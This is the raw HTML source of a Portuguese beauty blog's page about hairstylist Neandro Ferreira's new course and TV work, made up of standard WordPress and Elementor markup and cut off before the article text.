

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amandaquerobino.com.br/hairstylist-neandro-ferreira-multiplica-sua-agenda-com-novo-curso-trabalhos-para-a-rede-globo-suas-clientes-em-sao-paulo-e-no-rio/
body_size: 19840
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>HAIRSTYLIST NEANDRO FERREIRA MULTIPLICA SUA AGENDA COM NOVO CURSO, TRABALHOS PARA A REDE GLOBO, SUAS CLIENTES EM SÃO PAULO E NO RIO &#8211; Amanda Querobino Blog</title>
<script type="text/javascript"> var jbp_elements_ajax_url = "https://amandaquerobino.com.br/?ajax-request=jbp_elements";</script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Amanda Querobino Blog &raquo;" href="https://amandaquerobino.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Amanda Querobino Blog &raquo;" href="https://amandaquerobino.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Amanda Querobino Blog &raquo; HAIRSTYLIST NEANDRO FERREIRA MULTIPLICA SUA AGENDA COM NOVO CURSO, TRABALHOS PARA A REDE GLOBO, SUAS CLIENTES EM SÃO PAULO E NO RIO" href="https://amandaquerobino.com.br/hairstylist-neandro-ferreira-multiplica-sua-agenda-com-novo-curso-trabalhos-para-a-rede-globo-suas-clientes-em-sao-paulo-e-no-rio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amandaquerobino.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://amandaquerobino.com.br/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://amandaquerobino.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jblog-icon-css'  href='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/fonts/jblog-icon/jblog-icon.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/css/lib/owl.carousel.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jblog-elements-main-css'  href='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/css/main.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://amandaquerobino.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://amandaquerobino.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.8.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2362 .elementor-element.elementor-element-79115043:not(.elementor-motion-effects-element-type-background), .elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://amandaquerobino.com.br/wp-content/uploads/2020/09/Screenshot_4-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-2320-css'  href='https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2320.css?ver=1600126570' type='text/css' media='all' />
<link rel='stylesheet' id='jblog-elements-post-template-css'  href='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/css/post-template.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://amandaquerobino.com.br/wp-content/uploads/elementor/css/global.css?ver=1600126570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2386-css'  href='https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2386.css?ver=1600126571' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2396-css'  href='https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2396.css?ver=1600127486' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2362-css'  href='https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2362.css?ver=1600126769' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://amandaquerobino.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://amandaquerobino.com.br/wp-json/wp/v2/posts/2490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amandaquerobino.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amandaquerobino.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lançamento Coleção Amore Mio Hits' href='https://amandaquerobino.com.br/lancamento-colecao-amore-mio-hits/' />
<link rel='next' title='Imecap Hair Max ganha nova embalagem com 60 cápsulas' href='https://amandaquerobino.com.br/imecap-hair-max-ganha-nova-embalagem-com-60-capsulas/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://amandaquerobino.com.br/hairstylist-neandro-ferreira-multiplica-sua-agenda-com-novo-curso-trabalhos-para-a-rede-globo-suas-clientes-em-sao-paulo-e-no-rio/" />
<link rel='shortlink' href='https://amandaquerobino.com.br/?p=2490' />
<link rel="alternate" type="application/json+oembed" href="https://amandaquerobino.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famandaquerobino.com.br%2Fhairstylist-neandro-ferreira-multiplica-sua-agenda-com-novo-curso-trabalhos-para-a-rede-globo-suas-clientes-em-sao-paulo-e-no-rio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://amandaquerobino.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famandaquerobino.com.br%2Fhairstylist-neandro-ferreira-multiplica-sua-agenda-com-novo-curso-trabalhos-para-a-rede-globo-suas-clientes-em-sao-paulo-e-no-rio%2F&#038;format=xml" />
<link rel="icon" href="https://amandaquerobino.com.br/wp-content/uploads/2019/09/EEEEEE-03-100x100.png" sizes="32x32" />
<link rel="icon" href="https://amandaquerobino.com.br/wp-content/uploads/2019/09/EEEEEE-03.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amandaquerobino.com.br/wp-content/uploads/2019/09/EEEEEE-03.png" />
<meta name="msapplication-TileImage" content="https://amandaquerobino.com.br/wp-content/uploads/2019/09/EEEEEE-03.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style type="text/css" id="wp-custom-css">
			/* Link */
.jblog_ajax_flag .jeg_meta_readmore a{
	background-color:#dc4b5c;
}

/* Span Tag */
.jblog_slider_1 > div > .active span{
	background-color:#dc4b5c !important;
	
}
		</style>
		</head>
<body class="post-template-default single single-post postid-2490 single-format-standard elementor-default elementor-kit-2320 elementor-page-2362">

		<div data-elementor-type="header" data-elementor-id="2386" class="elementor elementor-2386 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c2ea43e elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="c2ea43e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc9af2f" data-id="dc9af2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecfe07e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfe07e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b77e4b" data-id="6b77e4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-046ecf0 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="046ecf0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzOTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1dbbece" data-id="1dbbece" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17904e1 elementor-widget elementor-widget-image" data-id="17904e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="http://amandaquerobino.com.br">
							<img width="125" height="47" src="https://amandaquerobino.com.br/wp-content/uploads/2019/09/BLOG-NAME-03.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c567c59" data-id="c567c59" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a5d2b3 elementor-nav-menu__align-right elementor-nav-menu--indicator-plus elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4a5d2b3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-4a5d2b3" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://amandaquerobino.com.br/categoria/moda/" class="elementor-item">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2434"><a href="https://amandaquerobino.com.br/categoria/beleza/" class="elementor-item">Beleza</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2435"><a href="https://amandaquerobino.com.br/categoria/cabelos/" class="elementor-sub-item">Cabelos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://amandaquerobino.com.br/categoria/skincare/" class="elementor-sub-item">Skincare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://amandaquerobino.com.br/categoria/estetica/" class="elementor-sub-item">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://amandaquerobino.com.br/categoria/unhas/" class="elementor-sub-item">Unhas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://amandaquerobino.com.br/categoria/maquiagem/" class="elementor-item">Maquiagem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2439"><a href="https://amandaquerobino.com.br/categoria/estilo-de-vida/" class="elementor-item">Estilo de Vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://amandaquerobino.com.br/categoria/gastronomia/" class="elementor-sub-item">Gastronomia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://amandaquerobino.com.br/categoria/culinaria/" class="elementor-sub-item">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://amandaquerobino.com.br/categoria/saude/" class="elementor-sub-item">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://amandaquerobino.com.br/categoria/cultura-nerd/" class="elementor-sub-item">Cultura Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://amandaquerobino.com.br/categoria/estudos/" class="elementor-sub-item">Estudos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://amandaquerobino.com.br/categoria/todos/" class="elementor-item">Todos</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-4a5d2b3" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://amandaquerobino.com.br/categoria/moda/" class="elementor-item">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2434"><a href="https://amandaquerobino.com.br/categoria/beleza/" class="elementor-item">Beleza</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2435"><a href="https://amandaquerobino.com.br/categoria/cabelos/" class="elementor-sub-item">Cabelos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://amandaquerobino.com.br/categoria/skincare/" class="elementor-sub-item">Skincare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://amandaquerobino.com.br/categoria/estetica/" class="elementor-sub-item">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://amandaquerobino.com.br/categoria/unhas/" class="elementor-sub-item">Unhas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://amandaquerobino.com.br/categoria/maquiagem/" class="elementor-item">Maquiagem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2439"><a href="https://amandaquerobino.com.br/categoria/estilo-de-vida/" class="elementor-item">Estilo de Vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://amandaquerobino.com.br/categoria/gastronomia/" class="elementor-sub-item">Gastronomia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://amandaquerobino.com.br/categoria/culinaria/" class="elementor-sub-item">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://amandaquerobino.com.br/categoria/saude/" class="elementor-sub-item">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://amandaquerobino.com.br/categoria/cultura-nerd/" class="elementor-sub-item">Cultura Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://amandaquerobino.com.br/categoria/estudos/" class="elementor-sub-item">Estudos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://amandaquerobino.com.br/categoria/todos/" class="elementor-item">Todos</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-6abeafc elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-search-form" data-id="6abeafc" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://amandaquerobino.com.br" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ab46a3 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-search-form" data-id="3ab46a3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://amandaquerobino.com.br" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="2362" class="elementor elementor-2362 elementor-location-single post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-cabelos tag-cabelos tag-curso tag-curso-cabelos tag-curso-neandro tag-neandro-ferreira" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-79115043 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79115043" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56a53723" data-id="56a53723" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417c7320 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417c7320" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377c2eb4" data-id="377c2eb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f68d1f2 elementor-align-left elementor-widget elementor-widget-post-info" data-id="7f68d1f2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-5eb95cd elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Cabelos</span>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-132ec11e elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="132ec11e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">HAIRSTYLIST NEANDRO FERREIRA MULTIPLICA SUA AGENDA COM NOVO CURSO, TRABALHOS PARA A REDE GLOBO, SUAS CLIENTES EM SÃO PAULO E NO RIO</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-16a4458b elementor-widget elementor-widget-post-info" data-id="16a4458b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-7e52e06 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										setembro 30, 2020					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-e49c2cf elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										8:57 PM					</span>
								</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee25f63 elementor-hidden-tablet elementor-hidden-phone" data-id="ee25f63" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16900ab3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16900ab3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
